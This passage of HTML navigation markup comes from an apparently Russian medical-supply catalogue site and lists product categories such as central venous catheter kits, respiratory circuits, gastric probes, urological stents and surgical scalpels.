																																				<span class="top-mobile-menu__title">Наборы для катетеризации центральных вен</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/katetery-dlya-gemodializa/" title="Катетеры для гемодиализа">
																																				<span class="top-mobile-menu__title">Катетеры для гемодиализа</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/implantiruemye-portsistemy/" title="Имплантируемые порт‑системы">
																																				<span class="top-mobile-menu__title">Имплантируемые порт‑системы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-ustanovki-katetera-venoznogo-tsentralnogo-perifericheski-vvodimogo/" title="Наборы для установки катетера венозного центрального периферически вводимого">
																																				<span class="top-mobile-menu__title">Наборы для установки катетера венозного центрального периферически вводимого</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/arterialnye-katetery-arpea/" title="Артериальные катетеры Arpea">
																																				<span class="top-mobile-menu__title">Артериальные катетеры Arpea</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-perifericheskikh-ven-pevea-pro/" title="Набор для катетеризации периферических вен Pevea Pro">
																																				<span class="top-mobile-menu__title">Набор для катетеризации периферических вен Pevea Pro</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-tsentralnykh-ven-cenvea/" title="Набор для катетеризации центральных вен Cenvea">
																																				<span class="top-mobile-menu__title">Набор для катетеризации центральных вен Cenvea</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-midline-cenvea/" title="Набор для установки Midline Cenvea">
																																				<span class="top-mobile-menu__title">Набор для установки Midline Cenvea</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-picc-cenvea/" title="Набор для установки PICC Cenvea">
																																				<span class="top-mobile-menu__title">Набор для установки PICC Cenvea</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/" title="Респираторная поддержка">
																												<span class="top-mobile-menu__title">Респираторная поддержка</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/">Респираторная поддержка</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-dlya-ruchnoy-ivl/" title="Аппараты для ручной ИВЛ">
																																				<span class="top-mobile-menu__title">Аппараты для ручной ИВЛ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/filtry-dykhatelnye/" title="Фильтры дыхательные">
																																				<span class="top-mobile-menu__title">Фильтры дыхательные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kontury-dykhatelnye/" title="Контуры дыхательные">
																																				<span class="top-mobile-menu__title">Контуры дыхательные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/soediniteli-dlya-dykhatelnykh-konturov/" title="Соединители для дыхательных контуров">
																																				<span class="top-mobile-menu__title">Соединители для дыхательных контуров</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/maski-anesteziologicheskie/" title="Маски анестезиологические">
																																				<span class="top-mobile-menu__title">Маски анестезиологические</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kanyuli-nazalnye-vysokopotochnye/" title="Канюли назальные высокопоточные">
																																				<span class="top-mobile-menu__title">Канюли назальные высокопоточные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-ivl-pnevmaticheskie/" title="Аппараты ИВЛ пневматические">
																																				<span class="top-mobile-menu__title">Аппараты ИВЛ пневматические</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/" title="Гастроэнтерология и проктология">
																												<span class="top-mobile-menu__title">Гастроэнтерология и проктология</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/">Гастроэнтерология и проктология</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/kruzhka-esmarkha/" title="Кружка Эсмарха">
																																				<span class="top-mobile-menu__title">Кружка Эсмарха</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-zheludochnyy/" title="Зонд (катетер) желудочный">
																																				<span class="top-mobile-menu__title">Зонд (катетер) желудочный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-pitatelnyy/" title="Зонд (катетер) питательный">
																																				<span class="top-mobile-menu__title">Зонд (катетер) питательный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-duodenalnyy/" title="Зонд (катетер) дуоденальный">
																																				<span class="top-mobile-menu__title">Зонд (катетер) дуоденальный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-dlya-vvedeniya-enteralnogo-pitaniya/" title="Наборы для введения энтерального питания">
																																				<span class="top-mobile-menu__title">Наборы для введения энтерального питания</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-s-trubkoy-gastrostomicheskoy/" title="Наборы с трубкой гастростомической">
																																				<span class="top-mobile-menu__title">Наборы с трубкой гастростомической</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/" title="Кислородная и аэрозольная терапия">
																												<span class="top-mobile-menu__title">Кислородная и аэрозольная терапия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/">Кислородная и аэрозольная терапия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/kanyuli-kislorodnye/" title="Канюли кислородные">
																																				<span class="top-mobile-menu__title">Канюли кислородные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/maski-kislorodnye/" title="Маски кислородные">
																																				<span class="top-mobile-menu__title">Маски кислородные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/" title="Наборы для проведения аэрозольной терапии">
																																				<span class="top-mobile-menu__title">Наборы для проведения аэрозольной терапии</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/uvlazhnitel-prednapolnennyy-bez-podogreva-ventia-aqua/" title="Увлажнитель преднаполненный без подогрева Ventia Aqua">
																																				<span class="top-mobile-menu__title">Увлажнитель преднаполненный без подогрева Ventia Aqua</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/urologiya/" title="Урология">
																				<span class="top-mobile-menu__title">Урология</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/urologiya/">Урология</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/urologiya/endourologiya/" title="Эндоурология">
																												<span class="top-mobile-menu__title">Эндоурология</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/urologiya/endourologiya/">Эндоурология</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/endourologiya/stenty_mochetochnikovye/" title="Стенты мочеточниковые">
																																				<span class="top-mobile-menu__title">Стенты мочеточниковые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/endourologiya/struny-provodniki/" title="Струны проводники">
																																				<span class="top-mobile-menu__title">Струны проводники</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/endourologiya/katetery-mochetochnikovye/" title="Катетеры мочеточниковые">
																																				<span class="top-mobile-menu__title">Катетеры мочеточниковые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/endourologiya/nabory-dlya-nadlobkovoy-tsistostomii/" title="Наборы для надлобковой цистостомии">
																																				<span class="top-mobile-menu__title">Наборы для надлобковой цистостомии</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/endourologiya/nabory-dlya-perkutannoy-nefrostomii/" title="Наборы для перкутанной нефростомии">
																																				<span class="top-mobile-menu__title">Наборы для перкутанной нефростомии</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/endourologiya/nabory-dlya-ustanovki-mochetochnikovogo-stenta/" title="Наборы для установки мочеточникового стента">
																																				<span class="top-mobile-menu__title">Наборы для установки мочеточникового стента</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/endourologiya/kozhukhi-dlya-dostupa-v-mochetochnik/" title="Кожухи для доступа в мочеточник">
																																				<span class="top-mobile-menu__title">Кожухи для доступа в мочеточник</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/urologiya/sredstva-ukhoda/" title="Средства ухода">
																												<span class="top-mobile-menu__title">Средства ухода</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/urologiya/sredstva-ukhoda/">Средства ухода</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/sredstva-ukhoda/mochepriemniki/" title="Мочеприемники">
																																				<span class="top-mobile-menu__title">Мочеприемники</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/urologiya/uretralnye-katetery/" title="Уретральные катетеры">
																												<span class="top-mobile-menu__title">Уретральные катетеры</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/urologiya/uretralnye-katetery/">Уретральные катетеры</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/uretralnye-katetery/katetery-foleya/" title="Катетеры Фолея">
																																				<span class="top-mobile-menu__title">Катетеры Фолея</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/uretralnye-katetery/katetery-nelatona/" title="Катетеры Нелатона">
																																				<span class="top-mobile-menu__title">Катетеры Нелатона</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/urologiya/urodinamicheskie-issledovaniya/" title="Уродинамические исследования">
																												<span class="top-mobile-menu__title">Уродинамические исследования</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/urologiya/urodinamicheskie-issledovaniya/">Уродинамические исследования</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/urodinamicheskie-issledovaniya/katetery-dlya-urodinamicheskikh-issledovaniy/" title="Катетеры для уродинамических исследований">
																																				<span class="top-mobile-menu__title">Катетеры для уродинамических исследований</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/khirurgiya/" title="Хирургия">
																				<span class="top-mobile-menu__title">Хирургия</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/khirurgiya/">Хирургия</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/" title="Аспирация и дренирование">
																												<span class="top-mobile-menu__title">Аспирация и дренирование</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/">Аспирация и дренирование</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-trubki-/" title="Дренажные трубки ">
																																				<span class="top-mobile-menu__title">Дренажные трубки </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-emkosti/" title="Дренажные емкости">
																																				<span class="top-mobile-menu__title">Дренажные емкости</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nabory-dlya-drenirovaniya-ran/" title="Наборы для дренирования ран">
																																				<span class="top-mobile-menu__title">Наборы для дренирования ран</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nakonechniki-aspiratsionnye-yankauera/" title="Наконечники аспирационные Янкауэра">
																																				<span class="top-mobile-menu__title">Наконечники аспирационные Янкауэра</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/" title="Малоинвазивная хирургия">
																												<span class="top-mobile-menu__title">Малоинвазивная хирургия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/">Малоинвазивная хирургия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/troakary-endoskopicheskie-volkmann/" title="Троакары эндоскопические Volkmann">
																																				<span class="top-mobile-menu__title">Троакары эндоскопические Volkmann</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/meshki-i-sachki-dlya-evakuatsii-organov-volkmann/" title="Мешки и сачки для эвакуации органов Volkmann">
																																				<span class="top-mobile-menu__title">Мешки и сачки для эвакуации органов Volkmann</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/manipulyatory-endoskopicheskie/" title="Манипуляторы эндоскопические">
																																				<span class="top-mobile-menu__title">Манипуляторы эндоскопические</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/khirurgiya/skalpeli-i-lezviya/" title="Скальпели и лезвия">
																												<span class="top-mobile-menu__title">Скальпели и лезвия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/khirurgiya/skalpeli-i-lezviya/">Скальпели и лезвия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/skalpeli-i-lezviya/lezviya-dlya-skalpeley/" title="Лезвия для скальпелей">
